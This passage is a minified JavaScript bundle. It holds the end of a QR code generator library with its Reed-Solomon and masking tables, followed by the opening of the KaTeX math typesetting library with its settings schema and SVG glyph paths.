v};for(var a={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},c={L:1,M:0,Q:3,H:2},l={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},u={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;u.getBCHDigit(e)-u.getBCHDigit(u.G15)>=0;)e^=u.G15<<u.getBCHDigit(e)-u.getBCHDigit(u.G15);return(t<<10|e)^u.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;u.getBCHDigit(e)-u.getBCHDigit(u.G18)>=0;)e^=u.G18<<u.getBCHDigit(e)-u.getBCHDigit(u.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return u.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,n){switch(t){case l.PATTERN000:return(e+n)%2==0;case l.PATTERN001:return e%2==0;case l.PATTERN010:return n%3==0;case l.PATTERN011:return(e+n)%3==0;case l.PATTERN100:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case l.PATTERN101:return e*n%2+e*n%3==0;case l.PATTERN110:return(e*n%2+e*n%3)%2==0;case l.PATTERN111:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new i([1],0),n=0;n<t;n++)e=e.multiply(new i([1,h.gexp(n)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case a.MODE_NUMBER:return 10;case a.MODE_ALPHA_NUM:return 9;case a.MODE_8BIT_BYTE:return 8;case a.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case a.MODE_NUMBER:return 12;case a.MODE_ALPHA_NUM:return 11;case a.MODE_8BIT_BYTE:return 16;case a.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case a.MODE_NUMBER:return 14;case a.MODE_ALPHA_NUM:return 13;case a.MODE_8BIT_BYTE:return 16;case a.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),n=0,r=0;r<e;r++)for(var i=0;i<e;i++){for(var o=0,s=t.isDark(r,i),a=-1;a<=1;a++)if(!(r+a<0||e<=r+a))for(var c=-1;c<=1;c++)i+c<0||e<=i+c||0==a&&0==c||s==t.isDark(r+a,i+c)&&o++;o>5&&(n+=3+o-5)}for(r=0;r<e-1;r++)for(i=0;i<e-1;i++){var l=0;t.isDark(r,i)&&l++,t.isDark(r+1,i)&&l++,t.isDark(r,i+1)&&l++,t.isDark(r+1,i+1)&&l++,0!=l&&4!=l||(n+=3)}for(r=0;r<e;r++)for(i=0;i<e-6;i++)t.isDark(r,i)&&!t.isDark(r,i+1)&&t.isDark(r,i+2)&&t.isDark(r,i+3)&&t.isDark(r,i+4)&&!t.isDark(r,i+5)&&t.isDark(r,i+6)&&(n+=40);for(i=0;i<e;i++)for(r=0;r<e-6;r++)t.isDark(r,i)&&!t.isDark(r+1,i)&&t.isDark(r+2,i)&&t.isDark(r+3,i)&&t.isDark(r+4,i)&&!t.isDark(r+5,i)&&t.isDark(r+6,i)&&(n+=40);var u=0;for(i=0;i<e;i++)for(r=0;r<e;r++)t.isDark(r,i)&&u++;var h=Math.abs(100*u/e/e-50)/5;return n+10*h}},h={glog:function(t){if(t<1)throw new Error("glog("+t+")");return h.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return h.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},f=0;f<8;f++)h.EXP_TABLE[f]=1<<f;for(f=8;f<256;f++)h.EXP_TABLE[f]=h.EXP_TABLE[f-4]^h.EXP_TABLE[f-5]^h.EXP_TABLE[f-6]^h.EXP_TABLE[f-8];for(f=0;f<255;f++)h.LOG_TABLE[h.EXP_TABLE[f]]=f;i.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),n=0;n<this.getLength();n++)for(var r=0;r<t.getLength();r++)e[n+r]^=h.gexp(h.glog(this.get(n))+h.glog(t.get(r)));return new i(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=h.glog(this.get(0))-h.glog(t.get(0)),n=new Array(this.getLength()),r=0;r<this.getLength();r++)n[r]=this.get(r);for(r=0;r<t.getLength();r++)n[r]^=h.gexp(h.glog(t.get(r))+e);return new i(n,0).mod(t)}},o.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],o.getRSBlocks=function(t,e){var n=o.getRsBlockTable(t,e);if(void 0==n)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var r=n.length/3,i=new Array,s=0;s<r;s++)for(var a=n[3*s+0],c=n[3*s+1],l=n[3*s+2],u=0;u<a;u++)i.push(new o(c,l));return i},o.getRsBlockTable=function(t,e){switch(e){case c.L:return o.RS_BLOCK_TABLE[4*(t-1)+0];case c.M:return o.RS_BLOCK_TABLE[4*(t-1)+1];case c.Q:return o.RS_BLOCK_TABLE[4*(t-1)+2];case c.H:return o.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},s.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},window.QRCode=r,window.QRErrorCorrectLevel=c;try{t.exports={QRCode:r,QRErrorCorrectLevel:c}}catch(t){}}])}))},63236:function(t){(function(e,n){t.exports=n()})("undefined"!==typeof self&&self,(function(){return function(){"use strict";var t={};!function(){t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})}}(),function(){t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}();var e={};t.d(e,{default:function(){return ho}});class n{constructor(t,e){this.name=void 0,this.position=void 0,this.length=void 0,this.rawMessage=void 0;let r,i,o="KaTeX parse error: "+t;const s=e&&e.loc;if(s&&s.start<=s.end){const t=s.lexer.input;r=s.start,i=s.end,r===t.length?o+=" at end of input: ":o+=" at position "+(r+1)+": ";const e=t.slice(r,i).replace(/[^]/g,"$&̲");let n,a;n=r>15?"…"+t.slice(r-15,r):t.slice(0,r),a=i+15<t.length?t.slice(i,i+15)+"…":t.slice(i),o+=n+e+a}const a=new Error(o);return a.name="ParseError",a.__proto__=n.prototype,a.position=r,null!=r&&null!=i&&(a.length=i-r),a.rawMessage=t,a}}n.prototype.__proto__=Error.prototype;var r=n;const i=function(t,e){return-1!==t.indexOf(e)},o=function(t,e){return void 0===t?e:t},s=/([A-Z])/g,a=function(t){return t.replace(s,"-$1").toLowerCase()},c={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},l=/[&><"']/g;function u(t){return String(t).replace(l,(t=>c[t]))}const h=function(t){return"ordgroup"===t.type||"color"===t.type?1===t.body.length?h(t.body[0]):t:"font"===t.type?h(t.body):t},f=function(t){const e=h(t);return"mathord"===e.type||"textord"===e.type||"atom"===e.type},p=function(t){if(!t)throw new Error("Expected non-null, but got "+String(t));return t},d=function(t){const e=/^[\x00-\x20]*([^\\/#?]*?)(:|&#0*58|&#x0*3a|&colon)/i.exec(t);return e?":"!==e[2]?null:/^[a-zA-Z][a-zA-Z0-9+\-.]*$/.test(e[1])?e[1].toLowerCase():null:"_relative"};var m={contains:i,deflt:o,escape:u,hyphenate:a,getBaseElem:h,isCharacterBox:f,protocolFromUrl:d};const g={displayMode:{type:"boolean",description:"Render math in display mode, which puts the math in display style (so \\int and \\sum are large, for example), and centers the math on the page on its own line.",cli:"-d, --display-mode"},output:{type:{enum:["htmlAndMathml","html","mathml"]},description:"Determines the markup language of the output.",cli:"-F, --format <type>"},leqno:{type:"boolean",description:"Render display math in leqno style (left-justified tags)."},fleqn:{type:"boolean",description:"Render display math flush left."},throwOnError:{type:"boolean",default:!0,cli:"-t, --no-throw-on-error",cliDescription:"Render errors (in the color given by --error-color) instead of throwing a ParseError exception when encountering an error."},errorColor:{type:"string",default:"#cc0000",cli:"-c, --error-color <color>",cliDescription:"A color string given in the format 'rgb' or 'rrggbb' (no #). This option determines the color of errors rendered by the -t option.",cliProcessor:t=>"#"+t},macros:{type:"object",cli:"-m, --macro <def>",cliDescription:"Define custom macro of the form '\\foo:expansion' (use multiple -m arguments for multiple macros).",cliDefault:[],cliProcessor:(t,e)=>(e.push(t),e)},minRuleThickness:{type:"number",description:"Specifies a minimum thickness, in ems, for fraction lines, `\\sqrt` top lines, `{array}` vertical lines, `\\hline`, `\\hdashline`, `\\underline`, `\\overline`, and the borders of `\\fbox`, `\\boxed`, and `\\fcolorbox`.",processor:t=>Math.max(0,t),cli:"--min-rule-thickness <size>",cliProcessor:parseFloat},colorIsTextColor:{type:"boolean",description:"Makes \\color behave like LaTeX's 2-argument \\textcolor, instead of LaTeX's one-argument \\color mode change.",cli:"-b, --color-is-text-color"},strict:{type:[{enum:["warn","ignore","error"]},"boolean","function"],description:"Turn on strict / LaTeX faithfulness mode, which throws an error if the input uses features that are not supported by LaTeX.",cli:"-S, --strict",cliDefault:!1},trust:{type:["boolean","function"],description:"Trust the input, enabling all HTML features such as \\url.",cli:"-T, --trust"},maxSize:{type:"number",default:1/0,description:"If non-zero, all user-specified sizes, e.g. in \\rule{500em}{500em}, will be capped to maxSize ems. Otherwise, elements and spaces can be arbitrarily large",processor:t=>Math.max(0,t),cli:"-s, --max-size <n>",cliProcessor:parseInt},maxExpand:{type:"number",default:1e3,description:"Limit the number of macro expansions to the specified number, to prevent e.g. infinite macro loops. If set to Infinity, the macro expander will try to fully expand as in LaTeX.",processor:t=>Math.max(0,t),cli:"-e, --max-expand <n>",cliProcessor:t=>"Infinity"===t?1/0:parseInt(t)},globalGroup:{type:"boolean",cli:!1}};function y(t){if(t.default)return t.default;const e=t.type,n=Array.isArray(e)?e[0]:e;if("string"!==typeof n)return n.enum[0];switch(n){case"boolean":return!1;case"string":return"";case"number":return 0;case"object":return{}}}class v{constructor(t){this.displayMode=void 0,this.output=void 0,this.leqno=void 0,this.fleqn=void 0,this.throwOnError=void 0,this.errorColor=void 0,this.macros=void 0,this.minRuleThickness=void 0,this.colorIsTextColor=void 0,this.strict=void 0,this.trust=void 0,this.maxSize=void 0,this.maxExpand=void 0,this.globalGroup=void 0,t=t||{};for(const e in g)if(g.hasOwnProperty(e)){const n=g[e];this[e]=void 0!==t[e]?n.processor?n.processor(t[e]):t[e]:y(n)}}reportNonstrict(t,e,n){let i=this.strict;if("function"===typeof i&&(i=i(t,e,n)),i&&"ignore"!==i){if(!0===i||"error"===i)throw new r("LaTeX-incompatible input and strict mode is set to 'error': "+e+" ["+t+"]",n);"warn"===i?"undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+e+" ["+t+"]"):"undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to unrecognized '"+i+"': "+e+" ["+t+"]")}}useStrictBehavior(t,e,n){let r=this.strict;if("function"===typeof r)try{r=r(t,e,n)}catch(i){r="error"}return!(!r||"ignore"===r)&&(!0===r||"error"===r||("warn"===r?("undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+e+" ["+t+"]"),!1):("undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to unrecognized '"+r+"': "+e+" ["+t+"]"),!1)))}isTrusted(t){if(t.url&&!t.protocol){const e=m.protocolFromUrl(t.url);if(null==e)return!1;t.protocol=e}const e="function"===typeof this.trust?this.trust(t):this.trust;return Boolean(e)}}class b{constructor(t,e,n){this.id=void 0,this.size=void 0,this.cramped=void 0,this.id=t,this.size=e,this.cramped=n}sup(){return T[O[this.id]]}sub(){return T[M[this.id]]}fracNum(){return T[N[this.id]]}fracDen(){return T[D[this.id]]}cramp(){return T[I[this.id]]}text(){return T[L[this.id]]}isTight(){return this.size>=2}}const w=0,_=1,x=2,k=3,A=4,S=5,E=6,C=7,T=[new b(w,0,!1),new b(_,0,!0),new b(x,1,!1),new b(k,1,!0),new b(A,2,!1),new b(S,2,!0),new b(E,3,!1),new b(C,3,!0)],O=[A,S,A,S,E,C,E,C],M=[S,S,S,S,C,C,C,C],N=[x,k,A,S,E,C,E,C],D=[k,k,S,S,C,C,C,C],I=[_,_,k,k,S,S,C,C],L=[w,_,x,k,x,k,x,k];var q={DISPLAY:T[w],TEXT:T[x],SCRIPT:T[A],SCRIPTSCRIPT:T[E]};const F=[{name:"latin",blocks:[[256,591],[768,879]]},{name:"cyrillic",blocks:[[1024,1279]]},{name:"armenian",blocks:[[1328,1423]]},{name:"brahmic",blocks:[[2304,4255]]},{name:"georgian",blocks:[[4256,4351]]},{name:"cjk",blocks:[[12288,12543],[19968,40879],[65280,65376]]},{name:"hangul",blocks:[[44032,55215]]}];function B(t){for(let e=0;e<F.length;e++){const n=F[e];for(let e=0;e<n.blocks.length;e++){const r=n.blocks[e];if(t>=r[0]&&t<=r[1])return n.name}}return null}const R=[];function $(t){for(let e=0;e<R.length;e+=2)if(t>=R[e]&&t<=R[e+1])return!0;return!1}F.forEach((t=>t.blocks.forEach((t=>R.push(...t)))));const z=80,P=function(t,e){return"M95,"+(622+t+e)+"\nc-2.7,0,-7.17,-2.7,-13.5,-8c-5.8,-5.3,-9.5,-10,-9.5,-14\nc0,-2,0.3,-3.3,1,-4c1.3,-2.7,23.83,-20.7,67.5,-54\nc44.2,-33.3,65.8,-50.3,66.5,-51c1.3,-1.3,3,-2,5,-2c4.7,0,8.7,3.3,12,10\ns173,378,173,378c0.7,0,35.3,-71,104,-213c68.7,-142,137.5,-285,206.5,-429\nc69,-144,104.5,-217.7,106.5,-221\nl"+t/2.075+" -"+t+"\nc5.3,-9.3,12,-14,20,-14\nH400000v"+(40+t)+"H845.2724\ns-225.272,467,-225.272,467s-235,486,-235,486c-2.7,4.7,-9,7,-19,7\nc-6,0,-10,-1,-12,-3s-194,-422,-194,-422s-65,47,-65,47z\nM"+(834+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},j=function(t,e){return"M263,"+(601+t+e)+"c0.7,0,18,39.7,52,119\nc34,79.3,68.167,158.7,102.5,238c34.3,79.3,51.8,119.3,52.5,120\nc340,-704.7,510.7,-1060.3,512,-1067\nl"+t/2.084+" -"+t+"\nc4.7,-7.3,11,-11,19,-11\nH40000v"+(40+t)+"H1012.3\ns-271.3,567,-271.3,567c-38.7,80.7,-84,175,-136,283c-52,108,-89.167,185.3,-111.5,232\nc-22.3,46.7,-33.8,70.3,-34.5,71c-4.7,4.7,-12.3,7,-23,7s-12,-1,-12,-1\ns-109,-253,-109,-253c-72.7,-168,-109.3,-252,-110,-252c-10.7,8,-22,16.7,-34,26\nc-22,17.3,-33.3,26,-34,26s-26,-26,-26,-26s76,-59,76,-59s76,-60,76,-60z\nM"+(1001+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},U=function(t,e){return"M983 "+(10+t+e)+"\nl"+t/3.13+" -"+t+"\nc4,-6.7,10,-10,18,-10 H400000v"+(40+t)+"\nH1013.1s-83.4,268,-264.1,840c-180.7,572,-277,876.3,-289,913c-4.7,4.7,-12.7,7,-24,7\ns-12,0,-12,0c-1.3,-3.3,-3.7,-11.7,-7,-25c-35.3,-125.3,-106.7,-373.3,-214,-744\nc-10,12,-21,25,-33,39s-32,39,-32,39c-6,-5.3,-15,-14,-27,-26s25,-30,25,-30\nc26.7,-32.7,52,-63,76,-91s52,-60,52,-60s208,722,208,722\nc56,-175.3,126.3,-397.3,211,-666c84.7,-268.7,153.8,-488.2,207.5,-658.5\nc53.7,-170.3,84.5,-266.8,92.5,-289.5z\nM"+(1001+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},H=function(t,e){return"M424,"+(2398+t+e)+"\nc-1.3,-0.7,-38.5,-172,-111.5,-514c-73,-342,-109.8,-513.3,-110.5,-514\nc0,-2,-10.7,14.3,-32,49c-4.7,7.3,-9.8,15.7,-15.5,25c-5.7,9.3,-9.8,16,-12.5,20\ns-5,7,-5,7c-4,-3.3,-8.3,-7.7,-13,-13s-13,-13,-13,-13s76,-122,76,-122s77,-121,77,-121\ns209,968,209,968c0,-2,84.7,-361.7,254,-1079c169.3,-717.3,254.7,-1077.7,256,-1081\nl"+t/4.223+" -"+t+"c4,-6.7,10,-10,18,-10 H400000\nv"+(40+t)+"H1014.6\ns-87.3,378.7,-272.6,1166c-185.3,787.3,-279.3,1182.3,-282,1185\nc-2,6,-10,9,-24,9\nc-8,0,-12,-0.7,-12,-2z M"+(1001+t)+" "+e+"\nh400000v"+(40+t)+"h-400000z"},V=function(t,e){return"M473,"+(2713+t+e)+"\nc339.3,-1799.3,509.3,-2700,510,-2702 l"+t/5.298+" -"+t+"\nc3.3,-7.3,9.3,-11,18,-11 H400000v"+(40+t)+"H1017.7\ns-90.5,478,-276.2,1466c-185.7,988,-279.5,1483,-281.5,1485c-2,6,-10,9,-24,9\nc-8,0,-12,-0.7,-12,-2c0,-1.3,-5.3,-32,-16,-92c-50.7,-293.3,-119.7,-693.3,-207,-1200\nc0,-1.3,-5.3,8.7,-16,30c-10.7,21.3,-21.3,42.7,-32,64s-16,33,-16,33s-26,-26,-26,-26\ns76,-153,76,-153s77,-151,77,-151c0.7,0.7,35.7,202,105,604c67.3,400.7,102,602.7,104,\n606zM"+(1001+t)+" "+e+"h400000v"+(40+t)+"H1017.7z"},G=function(t){const e=t/2;return"M400000 "+t+" H0 L"+e+" 0 l65 45 L145 "+(t-80)+" H400000z"},W=function(t,e,n){const r=n-54-e-t;return"M702 "+(t+e)+"H400000"+(40+t)+"\nH742v"+r+"l-4 4-4 4c-.667.7 -2 1.5-4 2.5s-4.167 1.833-6.5 2.5-5.5 1-9.5 1\nh-12l-28-84c-16.667-52-96.667 -294.333-240-727l-212 -643 -85 170\nc-4-3.333-8.333-7.667-13 -13l-13-13l77-155 77-156c66 199.333 139 419.667\n219 661 l218 661zM702 "+e+"H400000v"+(40+t)+"H742z"},K=function(t,e,n){e*=1e3;let r="";switch(t){case"sqrtMain":r=P(e,z);break;case"sqrtSize1":r=j(e,z);break;case"sqrtSize2":r=U(e,z);break;case"sqrtSize3":r=H(e,z);break;case"sqrtSize4":r=V(e,z);break;case"sqrtTall":r=W(e,z,n)}return r},X=function(t,e){switch(t){case"⎜":return"M291 0 H417 V"+e+" H291z M291 0 H417 V"+e+" H291z";case"∣":return"M145 0 H188 V"+e+" H145z M145 0 H188 V"+e+" H145z";case"∥":return"M145 0 H188 V"+e+" H145z M145 0 H188 V"+e+" H145zM367 0 H410 V"+e+" H367z M367 0 H410 V"+e+" H367z";case"⎟":return"M457 0 H583 V"+e+" H457z M457 0 H583 V"+e+" H457z";case"⎢":return"M319 0 H403 V"+e+" H319z M319 0 H403 V"+e+" H319z";case"⎥":return"M263 0 H347 V"+e+" H263z M263 0 H347 V"+e+" H263z";case"⎪":return"M384 0 H504 V"+e+" H384z M384 0 H504 V"+e+" H384z";case"⏐":return"M312 0 H355 V"+e+" H312z M312 0 H355 V"+e+" H312z";case"‖":return"M257 0 H300 V"+e+" H257z M257 0 H300 V"+e+" H257zM478 0 H521 V"+e+" H478z M478 0 H521 V"+e+" H478z";default:return""}},Y={doubleleftarrow:"M262 157\nl10-10c34-36 62.7-77 86-123 3.3-8 5-13.3 5-16 0-5.3-6.7-8-20-8-7.3\n 0-12.2.5-14.5 1.5-2.3 1-4.8 4.5-7.5 10.5-49.3 97.3-121.7 169.3-217 216-28\n 14-57.3 25-88 33-6.7 2-11 3.8-13 5.5-2 1.7-3 4.2-3 7.5s1 5.8 3 7.5\nc2 1.7 6.3 3.5 13 5.5 68 17.3 128.2 47.8 180.5 91.5 52.3 43.7 93.8 96.2 124.5\n 157.5 9.3 8 15.3 12.3 18 13h6c12-.7 18-4 18-10 0-2-1.7-7-5-15-23.3-46-52-87\n-86-123l-10-10h399738v-40H218c328 0 0 0 0 0l-10-8c-26.7-20-65.7-43-117-69 2.7\n-2 6-3.7 10-5 36.7-16 72.3-37.3 107-64l10-8h399782v-40z\nm8 0v40h399730v-40zm0 194v40h399730v-40z",doublerightarrow:"M399738 392l\n-10 10c-34 36-62.7 77-86 123-3.3 8-5 13.3-5 16 0 5.3 6.7 8 20 8 7.3 0 12.2-.5\n 14.5-1.5 2.3-1 4.8-4.5 7.5-10.5 49.3-97.3 121.7-169.3 217-216 28-14 57.3-25 88\n-33 6.7-2 11-3.8 13-5.5 2-1.7 3-4.2 3-7.5s-1-5.8-3-7.5c-2-1.7-6.3-3.5-13-5.5-68\n-17.3-128.2-47.8-180.5-91.5-52.3-43.7-93.8-96.2-124.5-157.5-9.3-8-15.3-12.3-18\n-13h-6c-12 .7-18 4-18 10 0 2 1.7 7 5 15 23.3 46 52 87 86 123l10 10H0v40h399782\nc-328 0 0 0 0 0l10 8c26.7 20 65.7 43 117 69-2.7 2-6 3.7-10 5-36.7 16-72.3 37.3\n-107 64l-10 8H0v40zM0 157v40h399730v-40zm0 194v40h399730v-40z",leftarrow:"M400000 241H110l3-3c68.7-52.7 113.7-120\n 135-202 4-14.7 6-23 6-25 0-7.3-7-11-21-11-8 0-13.2.8-15.5 2.5-2.3 1.7-4.2 5.8\n-5.5 12.5-1.3 4.7-2.7 10.3-4 17-12 48.7-34.8 92-68.5 130S65.3 228.3 18 247\nc-10 4-16 7.7-18 11 0 8.7 6 14.3 18 17 47.3 18.7 87.8 47 121.5 85S196 441.3 208\n 490c.7 2 1.3 5 2 9s1.2 6.7 1.5 8c.3 1.3 1 3.3 2 6s2.2 4.5 3.5 5.5c1.3 1 3.3\n 1.8 6 2.5s6 1 10 1c14 0 21-3.7 21-11 0-2-2-10.3-6-25-20-79.3-65-146.7-135-202\n l-3-3h399890zM100 241v40h399900v-40z",leftbrace:"M6 548l-6-6v-35l6-11c56-104 135.3-181.3 238-232 57.3-28.7 117\n-45 179-50h399577v120H403c-43.3 7-81 15-113 26-100.7 33-179.7 91-237 174-2.7\n 5-6 9-10 13-.7 1-7.3 1-20 1H6z",leftbraceunder:"M0 6l6-6h17c12.688 0 19.313.3 20 1 4 4 7.313 8.3 10 13\n 35.313 51.3 80.813 93.8 136.5 127.5 55.688 33.7 117.188 55.8 184.5 66.5.688\n 0 2 .3 4 1 18.688 2.7 76 4.3 172 5h399450v120H429l-6-1c-124.688-8-235-61.7\n-331-161C60.687 138.7 32.312 99.3 7 54L0 41V6z",leftgroup:"M400000 80\nH435C64 80 168.3 229.4 21 260c-5.9 1.2-18 0-18 0-2 0-3-1-3-3v-38C76 61 257 0\n 435 0h399565z",leftgroupunder:"M400000 262\nH435C64 262 168.3 112.6 21 82c-5.9-1.2-18 0-18 0-2 0-3 1-3 3v38c76 158 257 219\n 435 219h399565z",leftharpoon:"M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3\n-3.3 10.2-9.5 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5\n-18.3 3-21-1.3-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7\n-196 228-6.7 4.7-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40z",leftharpoonplus:"M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3-3.3 10.2-9.5\n 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5-18.3 3-21-1.3\n-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7-196 228-6.7 4.7\n-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40zM0 435v40h400000v-40z\nm0 0v40h400000v-40z",leftharpoondown:"M7 241c-4 4-6.333 8.667-7 14 0 5.333.667 9 2 11s5.333\n 5.333 12 10c90.667 54 156 130 196 228 3.333 10.667 6.333 16.333 9 17 2 .667 5\n 1 9 1h5c10.667 0 16.667-2 18-6 2-2.667 1-9.667-3-21-32-87.333-82.667-157.667\n-152-211l-3-3h399907v-40zM93 281 H400000 v-40L7 241z",leftharpoondownplus:"M7 435c-4 4-6.3 8.7-7 14 0 5.3.7 9 2 11s5.3 5.3 12\n 10c90.7 54 156 130 196 228 3.3 10.7 6.3 16.3 9 17 2 .7 5 1 9 1h5c10.7 0 16.7\n-2 18-6 2-2.7 1-9.7-3-21-32-87.3-82.7-157.7-152-211l-3-3h399907v-40H7zm93 0\nv40h399900v-40zM0 241v40h399900v-40zm0 0v40h399900v-40z",lefthook:"M400000 281 H103s-33-11.2-61-33.5S0 197.3 0 164s14.2-61.2 42.5\n-83.5C70.8 58.2 104 47 142 47 c16.7 0 25 6.7 25 20 0 12-8.7 18.7-26 20-40 3.3\n-68.7 15.7-86 37-10 12-15 25.3-15 40 0 22.7 